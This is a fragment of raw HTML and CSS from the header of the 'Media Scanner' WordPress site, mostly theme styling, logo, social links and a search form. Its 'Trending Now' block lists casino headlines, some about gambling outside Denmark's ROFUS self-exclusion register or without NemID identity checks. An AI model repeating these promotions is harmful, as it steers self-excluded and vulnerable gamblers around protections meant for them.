.tdi_20_eee{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_eee{
                    display: inline-block;
                }.tdi_20_eee .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20_eee .tdb-mobile-menu-button{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_666  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22_666{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_666{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_666{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_e4e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_e4e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_e4e{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_e4e{
                    display: inline-block;
                }.tdi_23_e4e .tdb-logo-a,
                .tdi_23_e4e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_e4e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_e4e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_e4e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_e4e .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_23_e4e .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23_e4e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_e4e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_23_e4e .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_e4e .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_e4e .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_e4e .tdb-logo-img{
                    max-width: 40px;
                }.tdi_23_e4e .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_23_e4e .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23_e4e .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23_e4e .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23_e4e .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/MediaScanner-logo.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_976  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_976{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_976{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_976{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_eee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_eee" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_eee{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_eee{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_eee .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_eee .tdb-header-search-button-mob{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_544" class="tdc-zone"><div class="tdc_zone tdi_28_775  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_775{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_775{
position:relative;
}

</style>
<div class="tdi_27_544_rand_style td-element-style" ><style>
.tdi_27_544_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_6e5" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_e9a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_e9a{
                    min-height: 0;
                }.tdi_30_e9a > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }#tdi_29_6e5.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29_6e5.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_30_e9a{
margin-bottom:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_30_e9a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_6e5_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_6e5_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://mediascanner.in/wp-content/uploads/2020/04/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_32_9b5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_9b5{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_33_965" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34_606  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34_606{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_34_606 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_34_606 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_36_a9a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_a9a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_37_555 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_555" >
<style>
.td-theme-wrap .tdi_37_555 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_37_555 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_37_555 .td-subcat-item .td-cur-simple-item {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_37_555 .block-title > *,
            .td-theme-wrap .tdi_37_555 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #0d0b52;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_37_555 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_37_555 .block-title {
                border-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_37_555 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_37_555 .td_quote_on_blocks,
            .td-theme-wrap .tdi_37_555 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_37_555 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_37_555 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_37_555 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_37_555 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_37_555 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_37_555 .td-read-more a,
            .td-theme-wrap .tdi_37_555 .td-weather-information:before,
            .td-theme-wrap .tdi_37_555 .td-weather-week:before,
            .td-theme-wrap .tdi_37_555 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_37_555 .td-post-category,
            .td-theme-wrap .tdi_37_555 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_37_555{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
padding-right:0px !important;
padding-left:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
body .tdi_37_555 .td-trending-now-title,
				.tdi_37_555 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #0d0b52;
				}.tdi_37_555 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_37_555 .td-trending-now-title{
					font-family:Oxygen !important;font-size:10px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_37_555 .entry-title a{
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_555 .entry-title a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_37_555 = new tdBlock();
block_tdi_37_555.id = "tdi_37_555";
block_tdi_37_555.atts = '{"tdc_css":"[base64]","f_article_font_family":"450","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_family":"450","f_title_font_weight":"700","f_title_font_size":"10","f_title_font_spacing":"1","header_color":"#0d0b52","f_article_font_weight":"400","custom_title":"","title_padding":"","navigation":"","style":"","separator":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_37_555","tdc_css_class":"tdi_37_555","tdc_css_class_style":"tdi_37_555_rand_style"}';
block_tdi_37_555.td_column_number = "3";
block_tdi_37_555.block_type = "td_block_trending_now";
block_tdi_37_555.post_count = "5";
block_tdi_37_555.found_posts = "2579";
block_tdi_37_555.header_color = "#0d0b52";
block_tdi_37_555.ajax_pagination_infinite_stop = "";
block_tdi_37_555.max_num_pages = "516";
tdBlocksArray.push(block_tdi_37_555);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_37_555" data-start=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/" rel="bookmark" title="Hvordan man vælger et casino uden om rofus på mobilen">Hvordan man vælger et casino uden om rofus på mobilen</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/" rel="bookmark" title="Kan man faktisk spille uden om Rofus uden konsekvenser?">Kan man faktisk spille uden om Rofus uden konsekvenser?</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/" rel="bookmark" title="Top bedste casino uden nemid for 2023: En gennemgang">Top bedste casino uden nemid for 2023: En gennemgang</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/" rel="bookmark" title="Pinco для женщин в онлайн-казино: преимущества и отзывы">Pinco для женщин в онлайн-казино: преимущества и отзывы</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/sadan-vaelger-du-det-bedste-udenlandsk-casino-til-turneringer/" rel="bookmark" title="Sådan vælger du det bedste udenlandsk casino til turneringer">Sådan vælger du det bedste udenlandsk casino til turneringer</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left"
                                  data-block-id="tdi_37_555"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right"
                                  data-block-id="tdi_37_555"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_38_884" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39_b88  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_39_b88{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_39_b88 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_39_b88 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_39_b88.tdc-row-content-vert-center,
                    .tdi_39_b88.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_39_b88.tdc-row-content-vert-bottom,
                    .tdi_39_b88.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_39_b88.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_39_b88.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_39_b88{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_39_b88 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_41_909  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_41_909{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_44_e03  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_44_e03{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_45_95b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45_95b" >
<style>
/* custom css */
.tdi_45_95b .tdb-logo-a,
                .tdi_45_95b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_45_95b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_45_95b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_45_95b .tdb-logo-img{
                    max-width: 80px;
                }.tdi_45_95b .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_45_95b .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_45_95b .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_45_95b .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_45_95b .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_45_95b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_45_95b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_45_95b .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45_95b .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_95b .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/MediaScanner-logo.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_47_691  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47_691{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_47_691{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_48_455 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_455" >
<style>

/* inline tdc_css att */

.tdi_48_455{
margin-right:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_455{
margin-right:10px !important;
}
}

</style>
<style>
.tdi_49_917 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_49_917 .tdm-social-item i.td-icon-twitter,
				.tdi_49_917 .tdm-social-item i.td-icon-linkedin,
				.tdi_49_917 .tdm-social-item i.td-icon-pinterest,
				.tdi_49_917 .tdm-social-item i.td-icon-blogger,
				.tdi_49_917 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_49_917 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_49_917 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_49_917 .tdm-social-item i,
				.tds-team-member2 .tdi_49_917.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_49_917 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_49_917.tds-social1 .tdm-social-item:hover i{
					color: #162eb7;
				}.tdi_49_917 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_49_917"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MediaScannerIn" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MediaScannerIn" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/MediaScannerIn" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/MediaScannerIn" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.reddit.com/user/MediaScanner/" class="tdm-social-item"><i class="td-icon-font td-icon-reddit"></i></a><a href="https://www.reddit.com/user/MediaScanner/" class="tdm-social-text" >Reddit</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_50_465 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50_465" >
<style>

/* inline tdc_css att */

.tdi_50_465{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_50_465 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_50_465{
                    display: inline-block;
                }.tdi_50_465 .tdb-search-txt{
                    top: 0px;
                }.tdi_50_465 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_50_465 .tdb-search-form{
                    border-width: 0px;
                }.tdi_50_465 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_50_465 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_50_465 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_50_465 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_50_465 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_50_465 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_50_465 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_50_465 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_50_465 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_50_465 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_50_465 .result-msg,
                .tdi_50_465 .result-msg a{
                    color: #162eb7;
                }.tdi_50_465 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_50_465 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_50_465 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_465 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_465 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_50_465 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_50_465 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_50_465 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_50_465 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_465 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_50_465 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50_465 .td-image-container,
				.ie11 .tdi_50_465 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_50_465 .td-module-meta-info,
				.ie11 .tdi_50_465 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_50_465 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_50_465 .td-post-vid-time{
					display: block;
				}.tdi_50_465 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_50_465 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_465 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_465 .td-post-category{
					display: none;
				}.tdi_50_465 .td-read-more{
					display: none;
				}.tdi_50_465 .td-post-author-name{
					display: none;
				}.tdi_50_465 .entry-review-stars{
					display: none;
				}.tdi_50_465 .td-icon-star,
                .tdi_50_465 .td-icon-star-empty,
                .tdi_50_465 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_465 .td-module-comments{
					display: none;
				}.tdi_50_465 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_50_465 .td_module_wrap:hover .td-module-title a,
				.tdi_50_465 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_465 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_465 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_465 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_465 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50_465 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_465 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_50_465 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_50_465 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_465 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_465 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_465 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50_465 .td-module-container:before{
					bottom: -10px;
				}.tdi_50_465 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_465 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_465 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_465 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_465 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50_465 .td-module-container:before{
					bottom: -10px;
				}
}
</style>
<div class="tdi_50_465_rand_style td-element-style"><style>
.tdi_50_465_rand_style{
background-color:#0d0b52 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mediascanner.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_51_a11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52_717  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_717{
                    min-height: 0;
                }.tdi_52_717:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
</style><div class="vc_column tdi_54_f5e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_f5e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_15e tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_15e"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_15e .td_block_inner{
                    text-align: center;
                }.tdi_55_15e .tdb-menu > li .tdb-menu-sep,
                .tdi_55_15e .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_15e .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_15e .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
